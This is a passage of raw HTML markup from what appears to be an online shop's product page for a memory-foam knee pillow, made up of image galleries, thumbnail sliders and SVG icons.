//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23972735713623__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48557517406551">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23972735713623__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23972735713623__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23972735713623__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23972735713623__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23972735713623__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23972735713623__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23972735713623__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23972735713623__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23972735713623__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23972735713623__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23972735713623__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23972735713623__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23972735713623__main-47872187597143"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23972735713623__main"
                aria-describedby="Thumbnail-template--23972735713623__main-1
"
              >
                <img src="//comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=416" alt="ComfyPillows® Knee Pillow" srcset="//comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=54 54w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=74 74w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=104 104w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=162 162w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=208 208w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=324 324w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=416 416w" width="416" height="455" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23972735713623__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23972735713623__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23972735713623__main-48113021190487"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23972735713623__main"
                aria-describedby="Thumbnail-template--23972735713623__main-2
"
              >
                <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=416" alt="ComfyPillows® Knee Pillow" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=54 54w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=74 74w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=104 104w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=162 162w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=208 208w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=324 324w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23972735713623__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23972735713623__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23972735713623__main-47872235241815"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23972735713623__main"
                aria-describedby="Thumbnail-template--23972735713623__main-3
"
              >
                <img src="//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=416" alt="ComfyPillows® Knee Pillow" srcset="//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=54 54w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=74 74w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=104 104w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=162 162w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=208 208w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=324 324w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=416 416w" width="416" height="417" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23972735713623__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23972735713623__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23972735713623__main-48113034002775"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23972735713623__main"
                aria-describedby="Thumbnail-template--23972735713623__main-4
"
              >
                <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=416" alt="ComfyPillows® Knee Pillow" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=54 54w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=74 74w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=104 104w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=162 162w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=208 208w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=324 324w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23972735713623__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23972735713623__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23972735713623__main-48113007624535"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23972735713623__main"
                aria-describedby="Thumbnail-template--23972735713623__main-5
"
              >
                <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=416" alt="ComfyPillows® Knee Pillow" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=54 54w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=74 74w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=104 104w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=162 162w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=208 208w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=324 324w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23972735713623__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23972735713623__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23972735713623__main-48557517472087"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--23972735713623__main"
                aria-describedby="Thumbnail-template--23972735713623__main-6
"
              >
                <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=416" alt="ComfyPillows® Knee Pillow" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=54 54w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=74 74w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=104 104w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=162 162w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=208 208w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=324 324w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23972735713623__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23972735713623__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23972735713623__main-48557517373783"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--23972735713623__main"
                aria-describedby="Thumbnail-template--23972735713623__main-7
"
              >
                <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=416" alt="ComfyPillows® Knee Pillow" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=54 54w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=74 74w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=104 104w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=162 162w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=208 208w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=324 324w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23972735713623__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23972735713623__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23972735713623__main-48557517406551"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--23972735713623__main"
                aria-describedby="Thumbnail-template--23972735713623__main-8
"
              >
                <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=416" alt="ComfyPillows® Knee Pillow" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=54 54w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=74 74w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=104 104w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=162 162w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=208 208w, 